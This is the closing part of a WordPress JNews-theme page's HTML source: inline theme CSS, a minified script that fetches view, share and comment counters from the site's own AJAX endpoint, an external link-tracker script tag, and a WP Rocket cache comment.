.jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a ,.jeg_menu_dropdown.language-swicher .sub-menu li a:hover { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } .jeg_post_share .jeg-icon svg { fill : #4886ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #3b6ed1; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_bottombar img { max-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #457efc; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_header .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_nav_item.jeg_logo .site-title a { font-family: Rubik,Helvetica,Arial,sans-serif;font-size: 24px;  } .jeg_stickybar .jeg_nav_item.jeg_logo .site-title a { font-family: Rubik,Helvetica,Arial,sans-serif;color : #ffffff;  } .jeg_nav_item.jeg_mobile_logo .site-title a { font-family: Rubik,Helvetica,Arial,sans-serif;color : #ffffff;  } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: Roboto,Helvetica,Arial,sans-serif;font-size: 18px; color : #000000;  } @media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1230px; } .e-con-boxed.e-parent { --content-width : 1230px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper , .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1230px; } .e-con-boxed.e-parent { --content-width : 1230px; }  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script>
<script type="rocketlazyloadscript" src="https://deferas.com/plugins/link_tracker.js" defer></script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1759088781 -->